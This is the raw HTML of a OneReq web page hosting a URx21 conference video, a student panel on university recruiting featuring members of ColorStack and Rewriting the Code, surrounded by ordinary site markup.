								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4849e0fa elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="4849e0fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Community Partner</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62337d48 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="62337d48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com/marketplace/rewriting-the-code/">
							<img loading="lazy" width="300" height="78" src="https://onereq.com/wp-content/uploads/2022/11/Rewriting-the-Code-Logo-300x78.png" class="attachment-medium size-medium wp-image-27023" alt="" srcset="https://onereq.com/wp-content/uploads/2022/11/Rewriting-the-Code-Logo-300x78.png 300w, https://onereq.com/wp-content/uploads/2022/11/Rewriting-the-Code-Logo.png 472w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7a6d4ad7 elementor-widget elementor-widget-theme-post-content" data-id="7a6d4ad7" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="16573" class="elementor elementor-16573" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5fa0829b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fa0829b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d5807de" data-id="1d5807de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427e10c elementor-widget elementor-widget-video" data-id="427e10c" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;id&quot;:17008,&quot;url&quot;:&quot;https:\/\/onereq.com\/wp-content\/uploads\/2021\/05\/student_panel_RTC_colorstack_session_card.png&quot;}}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/554563219?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1#t="></iframe>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://onereq.com/wp-content/uploads/2021/05/student_panel_RTC_colorstack_session_card.png);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e690f55 elementor-widget elementor-widget-text-editor" data-id="2e690f55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p>Panel moderated by COREY TWITTY, Talent Acquisition Manager &#8211; Emerging Talent, Netflix featuring </p>



<p><br>EMERY MORALES<br>Student, Rhodes College, ColorStack<br>YESENIA SALAZAR<br>Student, Johns Hopkins University, ColorStack<br>ISABELLA BERRY<br>Student, St. Peter&#8217;s University, Rewriting the Code<br>LAVONNE HOANG<br>Student, Duke University</p>



<p> </p>



<h2 class="wp-block-heading">About ColorStack</h2>



<h2 class="wp-block-heading">About Rewriting the Code</h2>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e565f87 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-global elementor-global-25050 elementor-widget-share-buttons" data-id="e565f87" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf65cdf elementor-widget elementor-widget-post-info" data-id="bf65cdf" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bece4a4 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://onereq.com/post-tag/colorstack/" class="elementor-post-info__terms-list-item">ColorStack</a>, <a href="https://onereq.com/post-tag/diversity-inclusion/" class="elementor-post-info__terms-list-item">Diversity &amp; Inclusion</a>, <a href="https://onereq.com/post-tag/diversity-recruiting/" class="elementor-post-info__terms-list-item">Diversity Recruiting</a>, <a href="https://onereq.com/post-tag/rewriting-the-code/" class="elementor-post-info__terms-list-item">Rewriting The Code</a>, <a href="https://onereq.com/post-tag/urx-conference/" class="elementor-post-info__terms-list-item">URx Conference</a>, <a href="https://onereq.com/post-tag/urx-21/" class="elementor-post-info__terms-list-item">URx Conference 2021</a>, <a href="https://onereq.com/post-tag/video/" class="elementor-post-info__terms-list-item">Video</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1990727 elementor-widget elementor-widget-text-editor" data-id="1990727" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>About Rewriting The Code</h4><p><span style="font-weight: 400;">Rewriting the Code is on a mission to disrupt the status quo </span><span style="font-weight: 400;">through aggregated, national communities, mentorship, comprehensive industry engagement, and educational resources for women in tech.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-247e8ce5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="247e8ce5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4a6687a5" data-id="4a6687a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f62fa8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="74f62fa8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1321661f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1321661f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-218453ea" data-id="218453ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e49383 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35e49383" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-slack"></i>						</span>
										<span class="elementor-icon-list-text"><p>Start a conversation about this topic on<strong><a href="https://onereq.com/slack/"> Slack.</a></strong><span style="color: var( --e-global-color-secondary );font-size: inherit;font-family: var(--e-global-typography-text-font-family),GlacialIndifference,sans-serif;font-weight: var(--e-global-typography-text-font-weight)"></span></p></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-edit"></i>						</span>
										<span class="elementor-icon-list-text"><p>Want to publish on OneReq? <strong><a href="https://airtable.com/shrVl2B3cukT32q5y">Contact Us.</a></strong><span style="color: var( --e-global-color-secondary );font-size: inherit;font-family: var(--e-global-typography-text-font-family),GlacialIndifference,sans-serif;font-weight: var(--e-global-typography-text-font-weight)"></span></p></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bfbb766" data-id="2bfbb766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-239e208c elementor-widget elementor-widget-text-editor" data-id="239e208c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get The Latest Resources In Your Inbox</p>								</div>
				</div>
				<div class="elementor-element elementor-element-55dc49a8 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="55dc49a8" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="27882"/>
			<input type="hidden" name="form_id" value="55dc49a8"/>
			<input type="hidden" name="referer_title" value="URx21: Student Panel featuring ColorStack and Rewriting the Code - OneReq" />

							<input type="hidden" name="queried_id" value="16573"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-20435426 elementor-widget elementor-widget-text-editor" data-id="20435426" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You can unsubscribe at anytime.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5037c229 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5037c229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b860870" data-id="4b860870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6006397f elementor-widget elementor-widget-text-editor" data-id="6006397f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Related Articles</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-44c2ad3a elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44c2ad3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-352048a7" data-id="352048a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ade827a elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7ade827a" data-element_type="widget" data-settings="{&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33663 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-rewriting-the-code tag-urx-conference tag-urx24" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/its-giving-maximum-returns-3-key-features-needed-to-turn-interns-into-fte/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1" height="1" src="https://onereq.com/wp-content/uploads/2024/05/URX_2024_Day-1_-118.jpg" class="attachment-large size-large wp-image-33821" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/its-giving-maximum-returns-3-key-features-needed-to-turn-interns-into-fte/" >
				It&#8217;s Giving Maximum Returns: 3 Key Features Needed to Turn Interns into FTE			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27869 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-featured tag-rewriting-the-code tag-urx tag-urx-conference tag-urxleaders22 tag-urx-leaders-summit" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/candidate-data-community-insights-student-recruiting/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="576" src="https://onereq.com/wp-content/uploads/2023/01/Leveraging-Candidate-Data-Community-Insights-in-Student-Recruiting-1024x576.png" class="attachment-large size-large wp-image-27880" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/candidate-data-community-insights-student-recruiting/" >
				Leveraging Candidate Data &#038; Community Insights in student recruiting			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38b3d7b9 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38b3d7b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5228ca95" data-id="5228ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28204cc6 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="28204cc6" data-element_type="widget" data-settings="{&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33663 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-rewriting-the-code tag-urx-conference tag-urx24" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/its-giving-maximum-returns-3-key-features-needed-to-turn-interns-into-fte/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://onereq.com/wp-content/uploads/2024/05/URX_2024_Day-1_-118.jpg" class="attachment-full size-full wp-image-33821" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/its-giving-maximum-returns-3-key-features-needed-to-turn-interns-into-fte/" >
				It&#8217;s Giving Maximum Returns: 3 Key Features Needed to Turn Interns into FTE			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27869 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-featured tag-rewriting-the-code tag-urx tag-urx-conference tag-urxleaders22 tag-urx-leaders-summit" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/candidate-data-community-insights-student-recruiting/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://onereq.com/wp-content/uploads/2023/01/Leveraging-Candidate-Data-Community-Insights-in-Student-Recruiting.png" class="attachment-full size-full wp-image-27880" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/candidate-data-community-insights-student-recruiting/" >
				Leveraging Candidate Data &#038; Community Insights in student recruiting			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78621f4a" data-id="78621f4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>		<footer data-elementor-type="footer" data-elementor-id="12014" class="elementor elementor-12014 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8532ad2 e-con-full e-flex e-con e-parent" data-id="8532ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-b1ca16b e-con-full e-flex e-con e-child" data-id="b1ca16b" data-element_type="container">
		<div class="elementor-element elementor-element-35b4d40 e-flex e-con-boxed e-con e-child" data-id="35b4d40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16b12f2 e-con-full e-flex e-con e-child" data-id="16b12f2" data-element_type="container">
				<div class="elementor-element elementor-element-bce4fd3 elementor-widget elementor-widget-image" data-id="bce4fd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com">
							<img loading="lazy" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png" class="attachment-full size-full wp-image-29191" alt="" srcset="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png 4167w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e0c676 elementor-widget elementor-widget-text-editor" data-id="1e0c676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Community For Recruiting Professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2080b90 e-con-full e-flex e-con e-child" data-id="2080b90" data-element_type="container">
				<div class="elementor-element elementor-element-500a8cd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="500a8cd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="12014"/>
			<input type="hidden" name="form_id" value="500a8cd"/>
			<input type="hidden" name="referer_title" value="Reviews Archives - OneReq" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7c7da4b]" id="form-field-field_7c7da4b" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-33">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d8181f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d8181f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4c46dcc" href="https://www.linkedin.com/company/onereq/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb9b32c" href="http://instagram.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67e4b8e e-flex e-con-boxed e-con e-child" data-id="67e4b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae7707a e-con-full e-flex e-con e-child" data-id="ae7707a" data-element_type="container">
				<div class="elementor-element elementor-element-cd0ce60 elementor-mobile-align-center elementor-tablet-align-right elementor-widget elementor-widget-post-info" data-id="cd0ce60" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54b6e63 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										© 2026 OneReq, LLC.					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04e790c elementor-inline-item">
						<a href="https://onereq.com/privacy-policy/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Privacy					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca29c35 e-con-full e-flex e-con e-child" data-id="ca29c35" data-element_type="container">
				<div class="elementor-element elementor-element-52364ea elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="52364ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-56a789e elementor-inline-item">
						<a href="https://onereq.com/faq/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										FAQ					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3207799 elementor-inline-item">
						<a href="https://onereq.com/help/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Member Support					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5a2f116 elementor-inline-item">
						<a href="https://onereq.com/contact/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Contact Us					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.13' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.13' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
